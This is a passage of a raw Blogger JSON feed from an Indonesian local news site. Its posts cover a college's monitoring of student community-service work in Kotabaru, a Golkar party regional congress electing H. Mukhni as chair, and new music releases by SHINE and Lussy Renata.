Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga 